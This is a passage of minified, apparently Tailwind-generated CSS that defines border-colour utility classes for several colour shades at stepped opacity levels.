8/var(--tw-border-opacity))}.border-x-yellow-400\/0{border-left-color:rgba(255,217,8,0);border-right-color:rgba(255,217,8,0)}.border-x-yellow-400\/10{border-left-color:rgba(255,217,8,.1);border-right-color:rgba(255,217,8,.1)}.border-x-yellow-400\/100{border-left-color:#ffd908;border-right-color:#ffd908}.border-x-yellow-400\/15{border-left-color:rgba(255,217,8,.15);border-right-color:rgba(255,217,8,.15)}.border-x-yellow-400\/20{border-left-color:rgba(255,217,8,.2);border-right-color:rgba(255,217,8,.2)}.border-x-yellow-400\/25{border-left-color:rgba(255,217,8,.25);border-right-color:rgba(255,217,8,.25)}.border-x-yellow-400\/30{border-left-color:rgba(255,217,8,.3);border-right-color:rgba(255,217,8,.3)}.border-x-yellow-400\/35{border-left-color:rgba(255,217,8,.35);border-right-color:rgba(255,217,8,.35)}.border-x-yellow-400\/40{border-left-color:rgba(255,217,8,.4);border-right-color:rgba(255,217,8,.4)}.border-x-yellow-400\/45{border-left-color:rgba(255,217,8,.45);border-right-color:rgba(255,217,8,.45)}.border-x-yellow-400\/5{border-left-color:rgba(255,217,8,.05);border-right-color:rgba(255,217,8,.05)}.border-x-yellow-400\/50{border-left-color:rgba(255,217,8,.5);border-right-color:rgba(255,217,8,.5)}.border-x-yellow-400\/55{border-left-color:rgba(255,217,8,.55);border-right-color:rgba(255,217,8,.55)}.border-x-yellow-400\/60{border-left-color:rgba(255,217,8,.6);border-right-color:rgba(255,217,8,.6)}.border-x-yellow-400\/65{border-left-color:rgba(255,217,8,.65);border-right-color:rgba(255,217,8,.65)}.border-x-yellow-400\/70{border-left-color:rgba(255,217,8,.7);border-right-color:rgba(255,217,8,.7)}.border-x-yellow-400\/75{border-left-color:rgba(255,217,8,.75);border-right-color:rgba(255,217,8,.75)}.border-x-yellow-400\/80{border-left-color:rgba(255,217,8,.8);border-right-color:rgba(255,217,8,.8)}.border-x-yellow-400\/85{border-left-color:rgba(255,217,8,.85);border-right-color:rgba(255,217,8,.85)}.border-x-yellow-400\/90{border-left-color:rgba(255,217,8,.9);border-right-color:rgba(255,217,8,.9)}.border-x-yellow-400\/95{border-left-color:rgba(255,217,8,.95);border-right-color:rgba(255,217,8,.95)}.border-y-blue-100{--tw-border-opacity:1;border-bottom-color:rgb(245 248 254/var(--tw-border-opacity));border-top-color:rgb(245 248 254/var(--tw-border-opacity))}.border-y-blue-100\/0{border-bottom-color:rgba(245,248,254,0);border-top-color:rgba(245,248,254,0)}.border-y-blue-100\/10{border-bottom-color:rgba(245,248,254,.1);border-top-color:rgba(245,248,254,.1)}.border-y-blue-100\/100{border-bottom-color:#f5f8fe;border-top-color:#f5f8fe}.border-y-blue-100\/15{border-bottom-color:rgba(245,248,254,.15);border-top-color:rgba(245,248,254,.15)}.border-y-blue-100\/20{border-bottom-color:rgba(245,248,254,.2);border-top-color:rgba(245,248,254,.2)}.border-y-blue-100\/25{border-bottom-color:rgba(245,248,254,.25);border-top-color:rgba(245,248,254,.25)}.border-y-blue-100\/30{border-bottom-color:rgba(245,248,254,.3);border-top-color:rgba(245,248,254,.3)}.border-y-blue-100\/35{border-bottom-color:rgba(245,248,254,.35);border-top-color:rgba(245,248,254,.35)}.border-y-blue-100\/40{border-bottom-color:rgba(245,248,254,.4);border-top-color:rgba(245,248,254,.4)}.border-y-blue-100\/45{border-bottom-color:rgba(245,248,254,.45);border-top-color:rgba(245,248,254,.45)}.border-y-blue-100\/5{border-bottom-color:rgba(245,248,254,.05);border-top-color:rgba(245,248,254,.05)}.border-y-blue-100\/50{border-bottom-color:rgba(245,248,254,.5);border-top-color:rgba(245,248,254,.5)}.border-y-blue-100\/55{border-bottom-color:rgba(245,248,254,.55);border-top-color:rgba(245,248,254,.55)}.border-y-blue-100\/60{border-bottom-color:rgba(245,248,254,.6);border-top-color:rgba(245,248,254,.6)}.border-y-blue-100\/65{border-bottom-color:rgba(245,248,254,.65);border-top-color:rgba(245,248,254,.65)}.border-y-blue-100\/70{border-bottom-color:rgba(245,248,254,.7);border-top-color:rgba(245,248,254,.7)}.border-y-blue-100\/75{border-bottom-color:rgba(245,248,254,.75);border-top-color:rgba(245,248,254,.75)}.border-y-blue-100\/80{border-bottom-color:rgba(245,248,254,.8);border-top-color:rgba(245,248,254,.8)}.border-y-blue-100\/85{border-bottom-color:rgba(245,248,254,.85);border-top-color:rgba(245,248,254,.85)}.border-y-blue-100\/90{border-bottom-color:rgba(245,248,254,.9);border-top-color:rgba(245,248,254,.9)}.border-y-blue-100\/95{border-bottom-color:rgba(245,248,254,.95);border-top-color:rgba(245,248,254,.95)}.border-y-blue-400{--tw-border-opacity:1;border-bottom-color:rgb(5 85 235/var(--tw-border-opacity));border-top-color:rgb(5 85 235/var(--tw-border-opacity))}.border-y-blue-400\/0{border-bottom-color:rgba(5,85,235,0);border-top-color:rgba(5,85,235,0)}.border-y-blue-400\/10{border-bottom-color:rgba(5,85,235,.1);border-top-color:rgba(5,85,235,.1)}.border-y-blue-400\/100{border-bottom-color:#0555eb;border-top-color:#0555eb}.border-y-blue-400\/15{border-bottom-color:rgba(5,85,235,.15);border-top-color:rgba(5,85,235,.15)}.border-y-blue-400\/20{border-bottom-color:rgba(5,85,235,.2);border-top-color:rgba(5,85,235,.2)}.border-y-blue-400\/25{border-bottom-color:rgba(5,85,235,.25);border-top-color:rgba(5,85,235,.25)}.border-y-blue-400\/30{border-bottom-color:rgba(5,85,235,.3);border-top-color:rgba(5,85,235,.3)}.border-y-blue-400\/35{border-bottom-color:rgba(5,85,235,.35);border-top-color:rgba(5,85,235,.35)}.border-y-blue-400\/40{border-bottom-color:rgba(5,85,235,.4);border-top-color:rgba(5,85,235,.4)}.border-y-blue-400\/45{border-bottom-color:rgba(5,85,235,.45);border-top-color:rgba(5,85,235,.45)}.border-y-blue-400\/5{border-bottom-color:rgba(5,85,235,.05);border-top-color:rgba(5,85,235,.05)}.border-y-blue-400\/50{border-bottom-color:rgba(5,85,235,.5);border-top-color:rgba(5,85,235,.5)}.border-y-blue-400\/55{border-bottom-color:rgba(5,85,235,.55);border-top-color:rgba(5,85,235,.55)}.border-y-blue-400\/60{border-bottom-color:rgba(5,85,235,.6);border-top-color:rgba(5,85,235,.6)}.border-y-blue-400\/65{border-bottom-color:rgba(5,85,235,.65);border-top-color:rgba(5,85,235,.65)}.border-y-blue-400\/70{border-bottom-color:rgba(5,85,235,.7);border-top-color:rgba(5,85,235,.7)}.border-y-blue-400\/75{border-bottom-color:rgba(5,85,235,.75);border-top-color:rgba(5,85,235,.75)}.border-y-blue-400\/80{border-bottom-color:rgba(5,85,235,.8);border-top-color:rgba(5,85,235,.8)}.border-y-blue-400\/85{border-bottom-color:rgba(5,85,235,.85);border-top-color:rgba(5,85,235,.85)}.border-y-blue-400\/90{border-bottom-color:rgba(5,85,235,.9);border-top-color:rgba(5,85,235,.9)}.border-y-blue-400\/95{border-bottom-color:rgba(5,85,235,.95);border-top-color:rgba(5,85,235,.95)}.border-y-blue-500{--tw-border-opacity:1;border-bottom-color:rgb(3 71 201/var(--tw-border-opacity));border-top-color:rgb(3 71 201/var(--tw-border-opacity))}.border-y-blue-500\/0{border-bottom-color:rgba(3,71,201,0);border-top-color:rgba(3,71,201,0)}.border-y-blue-500\/10{border-bottom-color:rgba(3,71,201,.1);border-top-color:rgba(3,71,201,.1)}.border-y-blue-500\/100{border-bottom-color:#0347c9;border-top-color:#0347c9}.border-y-blue-500\/15{border-bottom-color:rgba(3,71,201,.15);border-top-color:rgba(3,71,201,.15)}.border-y-blue-500\/20{border-bottom-color:rgba(3,71,201,.2);border-top-color:rgba(3,71,201,.2)}.border-y-blue-500\/25{border-bottom-color:rgba(3,71,201,.25);border-top-color:rgba(3,71,201,.25)}.border-y-blue-500\/30{border-bottom-color:rgba(3,71,201,.3);border-top-color:rgba(3,71,201,.3)}.border-y-blue-500\/35{border-bottom-color:rgba(3,71,201,.35);border-top-color:rgba(3,71,201,.35)}.border-y-blue-500\/40{border-bottom-color:rgba(3,71,201,.4);border-top-color:rgba(3,71,201,.4)}.border-y-blue-500\/45{border-bottom-color:rgba(3,71,201,.45);border-top-color:rgba(3,71,201,.45)}.border-y-blue-500\/5{border-bottom-color:rgba(3,71,201,.05);border-top-color:rgba(3,71,201,.05)}.border-y-blue-500\/50{border-bottom-color:rgba(3,71,201,.5);border-top-color:rgba(3,71,201,.5)}.border-y-blue-500\/55{border-bottom-color:rgba(3,71,201,.55);border-top-color:rgba(3,71,201,.55)}.border-y-blue-500\/60{border-bottom-color:rgba(3,71,201,.6);border-top-color:rgba(3,71,201,.6)}.border-y-blue-500\/65{border-bottom-color:rgba(3,71,201,.65);border-top-color:rgba(3,71,201,.65)}.border-y-blue-500\/70{border-bottom-color:rgba(3,71,201,.7);border-top-color:rgba(3,71,201,.7)}.border-y-blue-500\/75{border-bottom-color:rgba(3,71,201,.75);border-top-color:rgba(3,71,201,.75)}.border-y-blue-500\/80{border-bottom-color:rgba(3,71,201,.8);border-top-color:rgba(3,71,201,.8)}.border-y-blue-500\/85{border-bottom-color:rgba(3,71,201,.85);border-top-color:rgba(3,71,201,.85)}.border-y-blue-500\/90{border-bottom-color:rgba(3,71,201,.9);border-top-color:rgba(3,71,201,.9)}.border-y-blue-500\/95{border-bottom-color:rgba(3,71,201,.95);border-top-color:rgba(3,71,201,.95)}.border-y-gray-100{--tw-border-opacity:1;border-bottom-color:rgb(238 238 238/var(--tw-border-opacity));border-top-color:rgb(238 238 238/var(--tw-border-opacity))}.border-y-gray-100\/0{border-bottom-color:hsla(0,0%,93%,0);border-top-color:hsla(0,0%,93%,0)}.border-y-gray-100\/10{border-bottom-color:hsla(0,0%,93%,.1);border-top-color:hsla(0,0%,93%,.1)}.border-y-gray-100\/100{border-bottom-color:#eee;border-top-color:#eee}.border-y-gray-100\/15{border-bottom-color:hsla(0,0%,93%,.15);border-top-color:hsla(0,0%,93%,.15)}.border-y-gray-100\/20{border-bottom-color:hsla(0,0%,93%,.2);border-top-color:hsla(0,0%,93%,.2)}.border-y-gray-100\/25{border-bottom-color:hsla(0,0%,93%,.25);border-top-color:hsla(0,0%,93%,.25)}.border-y-gray-100\/30{border-bottom-color:hsla(0,0%,93%,.3);border-top-color:hsla(0,0%,93%,.3)}.border-y-gray-100\/35{border-bottom-color:hsla(0,0%,93%,.35);border-top-color:hsla(0,0%,93%,.35)}.border-y-gray-100\/40{border-bottom-color:hsla(0,0%,93%,.4);border-top-color:hsla(0,0%,93%,.4)}.border-y-gray-100\/45{border-bottom-color:hsla(0,0%,93%,.45);border-top-color:hsla(0,0%,93%,.45)}.border-y-gray-100\/5{border-bottom-color:hsla(0,0%,93%,.05);border-top-color:hsla(0,0%,93%,.05)}.border-y-gray-100\/50{border-bottom-color:hsla(0,0%,93%,.5);border-top-color:hsla(0,0%,93%,.5)}.border-y-gray-100\/55{border-bottom-color:hsla(0,0%,93%,.55);border-top-color:hsla(0,0%,93%,.55)}.border-y-gray-100\/60{border-bottom-color:hsla(0,0%,93%,.6);border-top-color:hsla(0,0%,93%,.6)}.border-y-gray-100\/65{border-bottom-color:hsla(0,0%,93%,.65);border-top-color:hsla(0,0%,93%,.65)}.border-y-gray-100\/70{border-bottom-color:hsla(0,0%,93%,.7);border-top-color:hsla(0,0%,93%,.7)}.border-y-gray-100\/75{border-bottom-color:hsla(0,0%,93%,.75);border-top-color:hsla(0,0%,93%,.75)}.border-y-gray-100\/80{border-bottom-color:hsla(0,0%,93%,.8);border-top-color:hsla(0,0%,93%,.8)}.border-y-gray-100\/85{border-bottom-color:hsla(0,0%,93%,.85);border-top-color:hsla(0,0%,93%,.85)}.border-y-gray-100\/90{border-bottom-color:hsla(0,0%,93%,.9);border-top-color:hsla(0,0%,93%,.9)}.border-y-gray-100\/95{border-bottom-color:hsla(0,0%,93%,.95);border-top-color:hsla(0,0%,93%,.95)}.border-y-gray-400{--tw-border-opacity:1;border-bottom-color:rgb(144 145 146/var(--tw-border-opacity));border-top-color:rgb(144 145 146/var(--tw-border-opacity))}.border-y-gray-400\/0{border-bottom-color:hsla(210,1%,57%,0);border-top-color:hsla(210,1%,57%,0)}.border-y-gray-400\/10{border-bottom-color:hsla(210,1%,57%,.1);border-top-color:hsla(210,1%,57%,.1)}.border-y-gray-400\/100{border-bottom-color:#909192;border-top-color:#909192}.border-y-gray-400\/15{border-bottom-color:hsla(210,1%,57%,.15);border-top-color:hsla(210,1%,57%,.15)}.border-y-gray-400\/20{border-bottom-color:hsla(210,1%,57%,.2);border-top-color:hsla(210,1%,57%,.2)}.border-y-gray-400\/25{border-bottom-color:hsla(210,1%,57%,.25);border-top-color:hsla(210,1%,57%,.25)}.border-y-gray-400\/30{border-bottom-color:hsla(210,1%,57%,.3);border-top-color:hsla(210,1%,57%,.3)}.border-y-gray-400\/35{border-bottom-color:hsla(210,1%,57%,.35);border-top-color:hsla(210,1%,57%,.35)}.border-y-gray-400\/40{border-bottom-color:hsla(210,1%,57%,.4);border-top-color:hsla(210,1%,57%,.4)}.border-y-gray-400\/45{border-bottom-color:hsla(210,1%,57%,.45);border-top-color:hsla(210,1%,57%,.45)}.border-y-gray-400\/5{border-bottom-color:hsla(210,1%,57%,.05);border-top-color:hsla(210,1%,57%,.05)}.border-y-gray-400\/50{border-bottom-color:hsla(210,1%,57%,.5);border-top-color:hsla(210,1%,57%,.5)}.border-y-gray-400\/55{border-bottom-color:hsla(210,1%,57%,.55);border-top-color:hsla(210,1%,57%,.55)}.border-y-gray-400\/60{border-bottom-color:hsla(210,1%,57%,.6);border-top-color:hsla(210,1%,57%,.6)}.border-y-gray-400\/65{border-bottom-color:hsla(210,1%,57%,.65);border-top-color:hsla(210,1%,57%,.65)}.border-y-gray-400\/70{border-bottom-color:hsla(210,1%,57%,.7);border-top-color:hsla(210,1%,57%,.7)}.border-y-gray-400\/75{border-bottom-color:hsla(210,1%,57%,.75);border-top-color:hsla(210,1%,57%,.75)}.border-y-gray-400\/80{border-bottom-color:hsla(210,1%,57%,.8);border-top-color:hsla(210,1%,57%,.8)}.border-y-gray-400\/85{border-bottom-color:hsla(210,1%,57%,.85);border-top-color:hsla(210,1%,57%,.85)}.border-y-gray-400\/90{border-bottom-color:hsla(210,1%,57%,.9);border-top-color:hsla(210,1%,57%,.9)}.border-y-gray-400\/95{border-bottom-color:hsla(210,1%,57%,.95);border-top-color:hsla(210,1%,57%,.95)}.border-y-gray-500{--tw-border-opacity:1;border-bottom-color:rgb(144 145 146/var(--tw-border-opacity));border-top-color:rgb(144 145 146/var(--tw-border-opacity))}.border-y-gray-500\/0{border-bottom-color:hsla(210,1%,57%,0);border-top-color:hsla(210,1%,57%,0)}.border-y-gray-500\/10{border-bottom-color:hsla(210,1%,57%,.1);border-top-color:hsla(210,1%,57%,.1)}.border-y-gray-500\/100{border-bottom-color:#909192;border-top-color:#909192}.border-y-gray-500\/15{border-bottom-color:hsla(210,1%,57%,.15);border-top-color:hsla(210,1%,57%,.15)}.border-y-gray-500\/20{border-bottom-color:hsla(210,1%,57%,.2);border-top-color:hsla(210,1%,57%,.2)}.border-y-gray-500\/25{border-bottom-color:hsla(210,1%,57%,.25);border-top-color:hsla(210,1%,57%,.25)}.border-y-gray-500\/30{border-bottom-color:hsla(210,1%,57%,.3);border-top-color:hsla(210,1%,57%,.3)}.border-y-gray-500\/35{border-bottom-color:hsla(210,1%,57%,.35);border-top-color:hsla(210,1%,57%,.35)}.border-y-gray-500\/40{border-bottom-color:hsla(210,1%,57%,.4);border-top-color:hsla(210,1%,57%,.4)}.border-y-gray-500\/45{border-bottom-color:hsla(210,1%,57%,.45);border-top-color:hsla(210,1%,57%,.45)}.border-y-gray-500\/5{border-bottom-color:hsla(210,1%,57%,.05);border-top-color:hsla(210,1%,57%,.05)}.border-y-gray-500\/50{border-bottom-color:hsla(210,1%,57%,.5);border-top-color:hsla(210,1%,57%,.5)}.border-y-gray-500\/55{border-bottom-color:hsla(210,1%,57%,.55);border-top-color:hsla(210,1%,57%,.55)}.border-y-gray-500\/60{border-bottom-color:hsla(210,1%,57%,.6);border-top-color:hsla(210,1%,57%,.6)}.border-y-gray-500\/65{border-bottom-color:hsla(210,1%,57%,.65);border-top-color:hsla(210,1%,57%,.65)}.border-y-gray-500\/70{border-bottom-color:hsla(210,1%,57%,.7);border-top-color:hsla(210,1%,57%,.7)}.border-y-gray-500\/75{border-bottom-color:hsla(210,1%,57%,.75);border-top-color:hsla(210,1%,57%,.75)}.border-y-gray-500\/80{border-bottom-color:hsla(210,1%,57%,.8);border-top-color:hsla(210,1%,57%,.8)}.border-y-gray-500\/85{border-bottom-color:hsla(210,1%,57%,.85);border-top-color:hsla(210,1%,57%,.85)}.border-y-gray-500\/90{border-bottom-color:hsla(210,1%,57%,.9);border-top-color:hsla(210,1%,57%,.9)}.border-y-gray-500\/95{border-bottom-color:hsla(210,1%,57%,.95);border-top-color:hsla(210,1%,57%,.95)}.border-y-gray-900{--tw-border-opacity:1;border-bottom-color:rgb(77 78 81/var(--tw-border-opacity));border-top-color:rgb(77 78 81/var(--tw-border-opacity))}.border-y-gray-900\/0{border-bottom-color:rgba(77,78,81,0);border-top-color:rgba(77,78,81,0)}.border-y-gray-900\/10{border-bottom-color:rgba(77,78,81,.1);border-top-color:rgba(77,78,81,.1)}.border-y-gray-900\/100{border-bottom-color:#4d4e51;border-top-color:#4d4e51}.border-y-gray-900\/15{border-bottom-color:rgba(77,78,81,.15);border-top-color:rgba(77,78,81,.15)}.border-y-gray-900\/20{border-bottom-color:rgba(77,78,81,.2);border-top-color:rgba(77,78,81,.2)}.border-y-gray-900\/25{border-bottom-color:rgba(77,78,81,.25);border-top-color:rgba(77,78,81,.25)}.border-y-gray-900\/30{border-bottom-color:rgba(77,78,81,.3);border-top-color:rgba(77,78,81,.3)}.border-y-gray-900\/35{border-bottom-color:rgba(77,78,81,.35);border-top-color:rgba(77,78,81,.35)}.border-y-gray-900\/40{border-bottom-color:rgba(77,78,81,.4);border-top-color:rgba(77,78,81,.4)}.border-y-gray-900\/45{border-bottom-color:rgba(77,78,81,.45);border-top-color:rgba(77,78,81,.45)}.border-y-gray-900\/5{border-bottom-color:rgba(77,78,81,.05);border-top-color:rgba(77,78,81,.05)}.border-y-gray-900\/50{border-bottom-color:rgba(77,78,81,.5);border-top-color:rgba(77,78,81,.5)}.border-y-gray-900\/55{border-bottom-color:rgba(77,78,81,.55);border-top-color:rgba(77,78,81,.55)}.border-y-gray-900\/60{border-bottom-color:rgba(77,78,81,.6);border-top-color:rgba(77,78,81,.6)}.border-y-gray-900\/65{border-bottom-color:rgba(77,78,81,.65);border-top-color:rgba(77,78,81,.65)}.border-y-gray-900\/70{border-bottom-color:rgba(77,78,81,.7);border-top-color:rgba(77,78,81,.7)}.border-y-gray-900\/75{border-bottom-color:rgba(77,78,81,.75);border-top-color:rgba(77,78,81,.75)}.border-y-gray-900\/80{border-bottom-color:rgba(77,78,81,.8);border-top-color:rgba(77,78,81,.8)}.border-y-gray-900\/85{border-bottom-color:rgba(77,78,81,.85);border-top-color:rgba(77,78,81,.85)}.border-y-gray-900\/90{border-bottom-color:rgba(77,78,81,.9);border-top-color:rgba(77,78,81,.9)}.border-y-gray-900\/95{border-bottom-color:rgba(77,78,81,.95);border-top-color:rgba(77,78,81,.95)}.border-y-green-400{--tw-border-opacity:1;border-bottom-color:rgb(0 163 111/var(--tw-border-opacity));border-top-color:rgb(0 163 111/var(--tw-border-opacity))}.border-y-green-400\/0{border-bottom-color:rgba(0,163,111,0);border-top-color:rgba(0,163,111,0)}.border-y-green-400\/10{border-bottom-color:rgba(0,163,111,.1);border-top-color:rgba(0,163,111,.1)}.border-y-green-400\/100{border-bottom-color:#00a36f;border-top-color:#00a36f}.border-y-green-400\/15{border-bottom-color:rgba(0,163,111,.15);border-top-color:rgba(0,163,111,.15)}.border-y-green-400\/20{border-bottom-color:rgba(0,163,111,.2);border-top-color:rgba(0,163,111,.2)}.border-y-green-400\/25{border-bottom-color:rgba(0,163,111,.25);border-top-color:rgba(0,163,111,.25)}.border-y-green-400\/30{border-bottom-color:rgba(0,163,111,.3);border-top-color:rgba(0,163,111,.3)}.border-y-green-400\/35{border-bottom-color:rgba(0,163,111,.35);border-top-color:rgba(0,163,111,.35)}.border-y-green-400\/40{border-bottom-color:rgba(0,163,111,.4);border-top-color:rgba(0,163,111,.4)}.border-y-green-400\/45{border-bottom-color:rgba(0,163,111,.45);border-top-color:rgba(0,163,111,.45)}.border-y-green-400\/5{border-bottom-color:rgba(0,163,111,.05);border-top-color:rgba(0,163,111,.05)}.border-y-green-400\/50{border-bottom-color:rgba(0,163,111,.5);border-top-color:rgba(0,163,111,.5)}.border-y-green-400\/55{border-bottom-color:rgba(0,163,111,.55);border-top-color:rgba(0,163,111,.55)}.border-y-green-400\/60{border-bottom-color:rgba(0,163,111,.6);border-top-color:rgba(0,163,111,.6)}.border-y-green-400\/65{border-bottom-color:rgba(0,163,111,.65);border-top-color:rgba(0,163,111,.65)}.border-y-green-400\/70{border-bottom-color:rgba(0,163,111,.7);border-top-color:rgba(0,163,111,.7)}.border-y-green-400\/75{border-bottom-color:rgba(0,163,111,.75);border-top-color:rgba(0,163,111,.75)}.border-y-green-400\/80{border-bottom-color:rgba(0,163,111,.8);border-top-color:rgba(0,163,111,.8)}.border-y-green-400\/85{border-bottom-color:rgba(0,163,111,.85);border-top-color:rgba(0,163,111,.85)}.border-y-green-400\/90{border-bottom-color:rgba(0,163,111,.9);border-top-color:rgba(0,163,111,.9)}.border-y-green-400\/95{border-bottom-color:rgba(0,163,111,.95);border-top-color:rgba(0,163,111,.95)}.border-y-nude-400{--tw-border-opacity:1;border-bottom-color:rgb(244 237 229/var(--tw-border-opacity));border-top-color:rgb(244 237 229/var(--tw-border-opacity))}.border-y-nude-400\/0{border-bottom-color:hsla(32,41%,93%,0);border-top-color:hsla(32,41%,93%,0)}.border-y-nude-400\/10{border-bottom-color:hsla(32,41%,93%,.1);border-top-color:hsla(32,41%,93%,.1)}.border-y-nude-400\/100{border-bottom-color:#f4ede5;border-top-color:#f4ede5}.border-y-nude-400\/15{border-bottom-color:hsla(32,41%,93%,.15);border-top-color:hsla(32,41%,93%,.15)}.border-y-nude-400\/20{border-bottom-color:hsla(32,41%,93%,.2);border-top-color:hsla(32,41%,93%,.2)}.border-y-nude-400\/25{border-bottom-color:hsla(32,41%,93%,.25);border-top-color:hsla(32,41%,93%,.25)}.border-y-nude-400\/30{border-bottom-color:hsla(32,41%,93%,.3);border-top-color:hsla(32,41%,93%,.3)}.border-y-nude-400\/35{border-bottom-color:hsla(32,41%,93%,.35);border-top-color:hsla(32,41%,93%,.35)}.border-y-nude-400\/40{border-bottom-color:hsla(32,41%,93%,.4);border-top-color:hsla(32,41%,93%,.4)}.border-y-nude-400\/45{border-bottom-color:hsla(32,41%,93%,.45);border-top-color:hsla(32,41%,93%,.45)}.border-y-nude-400\/5{border-bottom-color:hsla(32,41%,93%,.05);border-top-color:hsla(32,41%,93%,.05)}.border-y-nude-400\/50{border-bottom-color:hsla(32,41%,93%,.5);border-top-color:hsla(32,41%,93%,.5)}.border-y-nude-400\/55{border-bottom-color:hsla(32,41%,93%,.55);border-top-color:hsla(32,41%,93%,.55)}.border-y-nude-400\/60{border-bottom-color:hsla(32,41%,93%,.6);border-top-color:hsla(32,41%,93%,.6)}.border-y-nude-400\/65{border-bottom-color:hsla(32,41%,93%,.65);border-top-color:hsla(32,41%,93%,.65)}.border-y-nude-400\/70{border-bottom-color:hsla(32,41%,93%,.7);border-top-color:hsla(32,41%,93%,.7)}.border-y-nude-400\/75{border-bottom-color:hsla(32,41%,93%,.75);border-top-color:hsla(32,41%,93%,.75)}.border-y-nude-400\/80{border-bottom-color:hsla(32,41%,93%,.8);border-top-color:hsla(32,41%,93%,.8)}.border-y-nude-400\/85{border-bottom-color:hsla(32,41%,93%,.85);border-top-color:hsla(32,41%,93%,.85)}.border-y-nude-400\/90{border-bottom-color:hsla(32,41%,93%,.9);border-top-color:hsla(32,41%,93%,.9)}.border-y-nude-400\/95{border-bottom-color:hsla(32,41%,93%,.95);border-top-color:hsla(32,41%,93%,.95)}.border-y-red-100{--tw-border-opacity:1;border-bottom-color:rgb(255 243 244/var(--tw-border-opacity));border-top-color:rgb(255 243 244/var(--tw-border-opacity))}.border-y-red-100\/0{border-bottom-color:rgba(255,243,244,0);border-top-color:rgba(255,243,244,0)}.border-y-red-100\/10{border-bottom-color:rgba(255,243,244,.1);border-top-color:rgba(255,243,244,.1)}.border-y-red-100\/100{border-bottom-color:#fff3f4;border-top-color:#fff3f4}.border-y-red-100\/15{border-bottom-color:rgba(255,243,244,.15);border-top-color:rgba(255,243,244,.15)}.border-y-red-100\/20{border-bottom-color:rgba(255,243,244,.2);border-top-color:rgba(255,243,244,.2)}.border-y-red-100\/25{border-bottom-color:rgba(255,243,244,.25);border-top-color:rgba(255,243,244,.25)}.border-y-red-100\/30{border-bottom-color:rgba(255,243,244,.3);border-top-color:rgba(255,243,244,.3)}.border-y-red-100\/35{border-bottom-color:rgba(255,243,244,.35);border-top-color:rgba(255,243,244,.35)}.border-y-red-100\/40{border-bottom-color:rgba(255,243,244,.4);border-top-color:rgba(255,243,244,.4)}.border-y-red-100\/45{border-bottom-color:rgba(255,243,244,.45);border-top-color:rgba(255,243,244,.45)}.border-y-red-100\/5{border-bottom-color:rgba(255,243,244,.05);border-top-color:rgba(255,243,244,.05)}.border-y-red-100\/50{border-bottom-color:rgba(255,243,244,.5);border-top-color:rgba(255,243,244,.5)}.border-y-red-100\/55{border-bottom-color:rgba(255,243,244,.55);border-top-color:rgba(255,243,244,.55)}.border-y-red-100\/60{border-bottom-color:rgba(255,243,244,.6);border-top-color:rgba(255,243,244,.6)}.border-y-red-100\/65{border-bottom-color:rgba(255,243,244,.65);border-top-color:rgba(255,243,244,.65)}.border-y-red-100\/70{border-bottom-color:rgba(255,243,244,.7);border-top-color:rgba(255,243,244,.7)}.border-y-red-100\/75{border-bottom-color:rgba(255,243,244,.75);border-top-color:rgba(255,243,244,.75)}.border-y-red-100\/80{border-bottom-color:rgba(255,243,244,.8);border-top-color:rgba(255,243,244,.8)}.border-y-red-100\/85{border-bottom-color:rgba(255,243,244,.85);border-top-color:rgba(255,243,244,.85)}.border-y-red-100\/90{border-bottom-color:rgba(255,243,244,.9);border-top-color:rgba(255,243,244,.9)}.border-y-red-100\/95{border-bottom-color:rgba(255,243,244,.95);border-top-color:rgba(255,243,244,.95)}.border-y-red-400{--tw-border-opacity:1;border-bottom-color:rgb(255 138 142/var(--tw-border-opacity));border-top-color:rgb(255 138 142/var(--tw-border-opacity))}.border-y-red-400\/0{border-bottom-color:rgba(255,138,142,0);border-top-color:rgba(255,138,142,0)}.border-y-red-400\/10{border-bottom-color:rgba(255,138,142,.1);border-top-color:rgba(255,138,142,.1)}.border-y-red-400\/100{border-bottom-color:#ff8a8e;border-top-color:#ff8a8e}.border-y-red-400\/15{border-bottom-color:rgba(255,138,142,.15);border-top-color:rgba(255,138,142,.15)}.border-y-red-400\/20{border-bottom-color:rgba(255,138,142,.2);border-top-color:rgba(255,138,142,.2)}.border-y-red-400\/25{border-bottom-color:rgba(255,138,142,.25);border-top-color:rgba(255,138,142,.25)}.border-y-red-400\/30{border-bottom-color:rgba(255,138,142,.3);border-top-color:rgba(255,138,142,.3)}.border-y-red-400\/35{border-bottom-color:rgba(255,138,142,.35);border-top-color:rgba(255,138,142,.35)}.border-y-red-400\/40{border-bottom-color:rgba(255,138,142,.4);border-top-color:rgba(255,138,142,.4)}.border-y-red-400\/45{border-bottom-color:rgba(255,138,142,.45);border-top-color:rgba(255,138,142,.45)}.border-y-red-400\/5{border-bottom-color:rgba(255,138,142,.05);border-top-color:rgba(255,138,142,.05)}.border-y-red-400\/50{border-bottom-color:rgba(255,138,142,.5);border-top-color:rgba(255,138,142,.5)}.border-y-red-400\/55{border-bottom-color:rgba(255,138,142,.55);border-top-color:rgba(255,138,142,.55)}.border-y-red-400\/60{border-bottom-color:rgba(255,138,142,.6);border-top-color:rgba(255,138,142,.6)}.border-y-red-400\/65{border-bottom-color:rgba(255,138,142,.65);border-top-color:rgba(255,138,142,.65)}.border-y-red-400\/70{border-bottom-color:rgba(255,138,142,.7);border-top-color:rgba(255,138,142,.7)}.border-y-red-400\/75{border-bottom-color:rgba(255,138,142,.75);border-top-color:rgba(255,138,142,.75)}.border-y-red-400\/80{border-bottom-color:rgba(255,138,142,.8);border-top-color:rgba(255,138,142,.8)}.border-y-red-400\/85{border-bottom-color:rgba(255,138,142,.85);border-top-color:rgba(255,138,142,.85)}.border-y-red-400\/90{border-bottom-color:rgba(255,138,142,.9);border-top-color:rgba(255,138,142,.9)}.border-y-red-400\/95{border-bottom-color:rgba(255,138,142,.95);border-top-color:rgba(255,138,142,.95)}.border-y-yellow-100{--tw-border-opacity:1;border-bottom-color:rgb(255 251 230/var(--tw-border-opacity));border-top-color:rgb(255 251 